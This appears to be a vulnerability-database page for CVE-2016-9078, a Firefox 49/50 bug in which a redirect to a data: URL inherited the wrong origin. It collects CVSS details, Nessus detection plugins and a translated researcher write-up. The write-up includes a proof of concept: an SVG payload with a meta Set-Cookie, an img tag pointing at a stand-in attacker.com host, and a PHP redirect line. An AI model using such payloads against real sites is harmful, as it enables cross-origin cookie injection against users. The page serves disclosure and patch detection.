Vulnerabilities > CVE-2016-9078 - Open Redirect vulnerability in Mozilla Firefox 49.0/50.0
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
Redirection from an HTTP connection to a "data:" URL assigns the referring site's origin to the "data:" URL in some circumstances. This can result in same-origin violations against a domain if it loads resources from malicious sites. Cross-origin setting of cookies has been demonstrated without the ability to read them. Note: This issue only affects Firefox 49 and 50. This vulnerability affects Firefox < 50.0.1.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 2 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Fake the Source of Data An adversary provides data under a falsified identity. The purpose of using the falsified identity may be to prevent traceability of the provided data or it might be an attempt by the adversary to assume the rights granted to another identity. One of the simplest forms of this attack would be the creation of an email message with a modified "From" field in order to appear that the message was sent from someone other than the actual sender. Results of the attack vary depending on the details of the attack, but common results include privilege escalation, obfuscation of other attacks, and data corruption/manipulation.
Nessus
NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-1392.NASL description MozillaFirefox is updated to version 50.0.2 which fixes the following issues : - Firefox crashed with 3rd party Chinese IME when using IME text (fixed in version 50.0.1) - Redirection from an HTTP connection to a data: URL could inherit wrong origin after an HTTP redirect (fixed in version 50.0.1, bmo#1317641, MFSA 2016-91, boo#1012807, CVE-2016-9078) - Maliciously crafted SVG animations could cause remote code execution (fixed in version 50.0.2, bmo#1321066, MFSA 2016-92, boo##1012964, CVE-2016-9079) last seen 2020-06-05 modified 2016-12-06 plugin id 95552 published 2016-12-06 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/95552 title openSUSE Security Update : MozillaFirefox (openSUSE-2016-1392) code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from openSUSE Security Update openSUSE-2016-1392. # # The text description of this plugin is (C) SUSE LLC. # include("compat.inc"); if (description) { script_id(95552); script_version("2.10"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/06/04"); script_cve_id("CVE-2016-9078", "CVE-2016-9079"); script_name(english:"openSUSE Security Update : MozillaFirefox (openSUSE-2016-1392)"); script_summary(english:"Check for the openSUSE-2016-1392 patch"); script_set_attribute( attribute:"synopsis", value:"The remote openSUSE host is missing a security update." ); script_set_attribute( attribute:"description", value: "MozillaFirefox is updated to version 50.0.2 which fixes the following issues : - Firefox crashed with 3rd party Chinese IME when using IME text (fixed in version 50.0.1) - Redirection from an HTTP connection to a data: URL could inherit wrong origin after an HTTP redirect (fixed in version 50.0.1, bmo#1317641, MFSA 2016-91, boo#1012807, CVE-2016-9078) - Maliciously crafted SVG animations could cause remote code execution (fixed in version 50.0.2, bmo#1321066, MFSA 2016-92, boo##1012964, CVE-2016-9079)" ); script_set_attribute( attribute:"see_also", value:"https://bugzilla.opensuse.org/show_bug.cgi?id=1012807" ); script_set_attribute( attribute:"see_also", value:"https://bugzilla.opensuse.org/show_bug.cgi?id=1012964" ); script_set_attribute( attribute:"solution", value:"Update the affected MozillaFirefox packages." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:M/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:H/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:H/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"exploited_by_malware", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Firefox nsSMILTimeContainer::NotifyTimeChange() RCE'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:novell:opensuse:MozillaFirefox"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:novell:opensuse:MozillaFirefox-branding-upstream"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:novell:opensuse:MozillaFirefox-buildsymbols"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:novell:opensuse:MozillaFirefox-debuginfo"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:novell:opensuse:MozillaFirefox-debugsource"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:novell:opensuse:MozillaFirefox-devel"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:novell:opensuse:MozillaFirefox-translations-common"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:novell:opensuse:MozillaFirefox-translations-other"); script_set_attribute(attribute:"cpe", value:"cpe:/o:novell:opensuse:13.2"); script_set_attribute(attribute:"cpe", value:"cpe:/o:novell:opensuse:42.1"); script_set_attribute(attribute:"cpe", value:"cpe:/o:novell:opensuse:42.2"); script_set_attribute(attribute:"patch_publication_date", value:"2016/12/04"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/12/06"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"SuSE Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/SuSE/release", "Host/SuSE/rpm-list", "Host/cpu"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/SuSE/release"); if (isnull(release) || release =~ "^(SLED|SLES)") audit(AUDIT_OS_NOT, "openSUSE"); if (release !~ "^(SUSE13\.2|SUSE42\.1|SUSE42\.2)$") audit(AUDIT_OS_RELEASE_NOT, "openSUSE", "13.2 / 42.1 / 42.2", release); if (!get_kb_item("Host/SuSE/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); ourarch = get_kb_item("Host/cpu"); if (!ourarch) audit(AUDIT_UNKNOWN_ARCH); if (ourarch !~ "^(i586|i686|x86_64)$") audit(AUDIT_ARCH_NOT, "i586 / i686 / x86_64", ourarch); flag = 0; if ( rpm_check(release:"SUSE13.2", reference:"MozillaFirefox-50.0.2-91.1") ) flag++; if ( rpm_check(release:"SUSE13.2", reference:"MozillaFirefox-branding-upstream-50.0.2-91.1") ) flag++; if ( rpm_check(release:"SUSE13.2", reference:"MozillaFirefox-buildsymbols-50.0.2-91.1") ) flag++; if ( rpm_check(release:"SUSE13.2", reference:"MozillaFirefox-debuginfo-50.0.2-91.1") ) flag++; if ( rpm_check(release:"SUSE13.2", reference:"MozillaFirefox-debugsource-50.0.2-91.1") ) flag++; if ( rpm_check(release:"SUSE13.2", reference:"MozillaFirefox-devel-50.0.2-91.1") ) flag++; if ( rpm_check(release:"SUSE13.2", reference:"MozillaFirefox-translations-common-50.0.2-91.1") ) flag++; if ( rpm_check(release:"SUSE13.2", reference:"MozillaFirefox-translations-other-50.0.2-91.1") ) flag++; if ( rpm_check(release:"SUSE42.1", cpu:"x86_64", reference:"MozillaFirefox-50.0.2-42.1") ) flag++; if ( rpm_check(release:"SUSE42.1", cpu:"x86_64", reference:"MozillaFirefox-branding-upstream-50.0.2-42.1") ) flag++; if ( rpm_check(release:"SUSE42.1", cpu:"x86_64", reference:"MozillaFirefox-buildsymbols-50.0.2-42.1") ) flag++; if ( rpm_check(release:"SUSE42.1", cpu:"x86_64", reference:"MozillaFirefox-debuginfo-50.0.2-42.1") ) flag++; if ( rpm_check(release:"SUSE42.1", cpu:"x86_64", reference:"MozillaFirefox-debugsource-50.0.2-42.1") ) flag++; if ( rpm_check(release:"SUSE42.1", cpu:"x86_64", reference:"MozillaFirefox-devel-50.0.2-42.1") ) flag++; if ( rpm_check(release:"SUSE42.1", cpu:"x86_64", reference:"MozillaFirefox-translations-common-50.0.2-42.1") ) flag++; if ( rpm_check(release:"SUSE42.1", cpu:"x86_64", reference:"MozillaFirefox-translations-other-50.0.2-42.1") ) flag++; if ( rpm_check(release:"SUSE42.2", reference:"MozillaFirefox-50.0.2-42.2") ) flag++; if ( rpm_check(release:"SUSE42.2", reference:"MozillaFirefox-branding-upstream-50.0.2-42.2") ) flag++; if ( rpm_check(release:"SUSE42.2", reference:"MozillaFirefox-buildsymbols-50.0.2-42.2") ) flag++; if ( rpm_check(release:"SUSE42.2", reference:"MozillaFirefox-debuginfo-50.0.2-42.2") ) flag++; if ( rpm_check(release:"SUSE42.2", reference:"MozillaFirefox-debugsource-50.0.2-42.2") ) flag++; if ( rpm_check(release:"SUSE42.2", reference:"MozillaFirefox-devel-50.0.2-42.2") ) flag++; if ( rpm_check(release:"SUSE42.2", reference:"MozillaFirefox-translations-common-50.0.2-42.2") ) flag++; if ( rpm_check(release:"SUSE42.2", reference:"MozillaFirefox-translations-other-50.0.2-42.2") ) flag++; if (flag) { if (report_verbosity > 0) security_warning(port:0, extra:rpm_report_get()); else security_warning(0); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "MozillaFirefox / MozillaFirefox-branding-upstream / etc"); }NASL family MacOS X Local Security Checks NASL id MACOSX_FIREFOX_50_0_1.NASL description The version of Mozilla Firefox installed on the remote macOS or Mac OS X host is 49.x prior to 50.0.1. It is, therefore, affected by a same-origin policy bypass vulnerability in the GetChannelResultPrincipal() function in nsScriptSecurityManager.cpp due to improper handling of HTTP redirects to last seen 2020-06-01 modified 2020-06-02 plugin id 95436 published 2016-12-01 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/95436 title Mozilla Firefox 49.x < 50.0.1 HTTP Redirect Handling Same-origin Policy Bypass code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(95436); script_version("1.6"); script_cvs_date("Date: 2019/11/13"); script_cve_id("CVE-2016-9078"); script_bugtraq_id(94569); script_xref(name:"MFSA", value:"2016-91"); script_name(english:"Mozilla Firefox 49.x < 50.0.1 HTTP Redirect Handling Same-origin Policy Bypass"); script_summary(english:"Checks the version of Firefox."); script_set_attribute(attribute:"synopsis", value: "The remote macOS or Mac OS X host contains a web browser that is affected by a same-origin policy bypass vulnerability."); script_set_attribute(attribute:"description", value: "The version of Mozilla Firefox installed on the remote macOS or Mac OS X host is 49.x prior to 50.0.1. It is, therefore, affected by a same-origin policy bypass vulnerability in the GetChannelResultPrincipal() function in nsScriptSecurityManager.cpp due to improper handling of HTTP redirects to 'data: URLs'. An unauthenticated, remote attacker can exploit this to bypass the same-origin policy."); script_set_attribute(attribute:"see_also", value:"https://www.mozilla.org/en-US/security/advisories/mfsa2016-91/"); script_set_attribute(attribute:"solution", value: "Upgrade to Mozilla Firefox version 50.0.1 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:M/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:U/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:U/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2016-9078"); script_set_attribute(attribute:"exploitability_ease", value:"No known exploits are available"); script_set_attribute(attribute:"exploit_available", value:"false"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/11/28"); script_set_attribute(attribute:"patch_publication_date", value:"2016/11/28"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/12/01"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"cpe:/a:mozilla:firefox"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"MacOS X Local Security Checks"); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("macosx_firefox_installed.nasl"); script_require_keys("MacOSX/Firefox/Installed"); exit(0); } include("mozilla_version.inc"); kb_base = "MacOSX/Firefox"; get_kb_item_or_exit(kb_base+"/Installed"); version = get_kb_item_or_exit(kb_base+"/Version", exit_code:1); path = get_kb_item_or_exit(kb_base+"/Path", exit_code:1); mozilla_check_version(product:'firefox', version:version, path:path, esr:FALSE, fix:'50.0.1', min:'49', severity:SECURITY_WARNING);NASL family Windows NASL id MOZILLA_FIREFOX_50_0_1.NASL description The version of Mozilla Firefox installed on the remote Windows host is 49.x prior to 50.0.1. It is, therefore, affected by a same-origin policy bypass vulnerability in the GetChannelResultPrincipal() function in nsScriptSecurityManager.cpp due to improper handling of HTTP redirects to last seen 2020-06-01 modified 2020-06-02 plugin id 95437 published 2016-12-01 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/95437 title Mozilla Firefox 49.x < 50.0.1 HTTP Redirect Handling Same-origin Policy Bypass NASL family Ubuntu Local Security Checks NASL id UBUNTU_USN-3140-1.NASL description It was discovered that data: URLs can inherit the wrong origin after a HTTP redirect in some circumstances. An attacker could potentially exploit this to bypass same-origin restrictions. (CVE-2016-9078) A use-after-free was discovered in SVG animations. If a user were tricked in to opening a specially crafted website, an attacker could exploit this to cause a denial of service via application crash, or execute arbitrary code. (CVE-2016-9079). Note that Tenable Network Security has extracted the preceding description block directly from the Ubuntu security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-01 modified 2020-06-02 plugin id 95425 published 2016-12-01 reporter Ubuntu Security Notice (C) 2016-2019 Canonical, Inc. / NASL script (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/95425 title Ubuntu 12.04 LTS / 14.04 LTS / 16.04 LTS / 16.10 : firefox vulnerabilities (USN-3140-1) NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-1407.NASL description This update to Mozilla Firefox 50.0.2, Thunderbird 45.5.1 and NSS 3.16.2 fixes a number of security issues. The following vulnerabilities were fixed in Mozilla Firefox (MFSA 2016-89) : - CVE-2016-5296: Heap-buffer-overflow WRITE in rasterize_edges_1 (bmo#1292443) - CVE-2016-5292: URL parsing causes crash (bmo#1288482) - CVE-2016-5297: Incorrect argument length checking in JavaScript (bmo#1303678) - CVE-2016-9064: Addons update must verify IDs match between current and new versions (bmo#1303418) - CVE-2016-9066: Integer overflow leading to a buffer overflow in nsScriptLoadHandler (bmo#1299686) - CVE-2016-9067: heap-use-after-free in nsINode::ReplaceOrInsertBefore (bmo#1301777, bmo#1308922 (CVE-2016-9069)) - CVE-2016-9068: heap-use-after-free in nsRefreshDriver (bmo#1302973) - CVE-2016-9075: WebExtensions can access the mozAddonManager API and use it to gain elevated privileges (bmo#1295324) - CVE-2016-9077: Canvas filters allow feDisplacementMaps to be applied to cross-origin images, allowing timing attacks on them (bmo#1298552) - CVE-2016-5291: Same-origin policy violation using local HTML file and saved shortcut file (bmo#1292159) - CVE-2016-9070: Sidebar bookmark can have reference to chrome window (bmo#1281071) - CVE-2016-9073: windows.create schema doesn last seen 2020-06-05 modified 2016-12-07 plugin id 95590 published 2016-12-07 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/95590 title openSUSE Security Update : Mozilla Firefox / Thunderbird and NSS (openSUSE-2016-1407) NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_F90FCE70ECFA4F4D9EE8C476DBF4BF0E.NASL description The Mozilla Foundation reports : Redirection from an HTTP connection to a data: URL assigns the referring site last seen 2020-06-01 modified 2020-06-02 plugin id 95394 published 2016-11-29 reporter This script is Copyright (C) 2016-2018 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/95394 title FreeBSD : mozilla -- data: URL can inherit wrong origin after an HTTP redirect (f90fce70-ecfa-4f4d-9ee8-c476dbf4bf0e)
Seebug
| bulletinFamily | exploit |
| description | Original link: http://insert-script.blogspot.jp/2016/12/firefox-svg-cross-domain-cookie.html Author: the **Alex Inführ** Translation: **Holic (know Chong Yu 404 Safety laboratory)** , this article has additions and changes Note: **the vulnerability only affects Firefox 49 and 50 version, details see [the official announcement ](<https://www.mozilla.org/en-US/security/advisories/mfsa2016-91/>)of.** ### SVG - through the img tag to set cross-domain cookies I recently have an understanding of to, the browser allows the use of meta tags to set the cookie. I'm not sure if I forget about this feature, or before I've never used it before. Given the previous research by SVG, I decided to give it a try. The SVG standard does not include the meta tag, but it support the foreignobject tag. `<foreignObject>` in the SVG element allows the inclusion of external XML namespaces, the namespace of the graphical content by a different user agent to draw. From [mdn ](<https://developer.mozilla.org/en/docs/Web/SVG/Element/foreignObject>) of a simple example shows how the SVG file using the XHTML namespace. `<foreignObject width="100" height="50" requiredExtensions="http://www.w3.org/1999/xhtml"> <!-- XHTML content goes here --> <body xmlns="http://www.w3.org/1999/xhtml"> <p>Here is a paragraph that requires word wrap</p> </body> </foreignObject>` ### Set-cookie I modified the sample code, and point your browser to the following SVG: a `<svg xmlns='http://www.w3.org/2000/svg'> <circle r='100'> </circle> <foreignObject> <html xmlns='http://www.w3.org/1999/xhtml'> <meta http-equiv='Set-Cookie' content='ppp=qqq' /> </html> </foreignObject> </svg>` Host a domain now have a cookie ppp=qqq to. The next step is to try it out, if another field in the load this SVG file, what will happen to it: // Domain: http://example.com `<! DOCTYPE html> the <body> <img src="http://attacker.com/cookie.svg"> </body>`  Through the meta Set cookie Unfortunately, the cookie is set to attack.com instead example.com the. ### Redirect + data uri Make it force the last tip is to use the data: Protocol handler and redirect. Suppose example.com domain has the following code. `<! DOCTYPE html> the <body> <img src="http://attacker.com/cookie"> </body>` attacker.com the server returned the following response code: `` HTTP 302 Found Location: data:image/svg+xml, `` _Note: in php you can use the following code:_ `php header("Location: data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><circle r='100'></circle><foreignObject><html xmlns='http://www.w3.org/1999/xhtml'><meta http-equiv='Set-Cookie' content='svg2=2222qqq' /></html></foreignObject></svg>");`  Use of data: host domain set the cookie Once I'm in the Firefox browser to open the test case, you will be example.com to set a Cookie. This will for web brings many different vulnerabilities, including allowing included from external/third party websites the image. In by firefox team to investigate this issue during the period, there has been another problem that the public can be directly read: https://bugzilla.mozilla.org/show_bug.cgi?id=1317641#c20 Currently also in determining the bug reward. I must thank my Cure53 friends, help me research this vulnerability, especially [Masato](<https://twitter.com/kinugawamasato>)) |
| id | SSV:92568 |
| last seen | 2017-11-19 |
| modified | 2016-12-08 |
| published | 2016-12-08 |
| reporter | Root |
| title | Firefox - SVG cross domain cookie vulnerability (CVE-2016-9078) |
References
- http://www.securityfocus.com/bid/94569
- http://www.securityfocus.com/bid/94569
- http://www.securitytracker.com/id/1037353
- http://www.securitytracker.com/id/1037353
- https://bugzilla.mozilla.org/show_bug.cgi?id=1317641
- https://bugzilla.mozilla.org/show_bug.cgi?id=1317641
- https://www.mozilla.org/security/advisories/mfsa2016-91/
- https://www.mozilla.org/security/advisories/mfsa2016-91/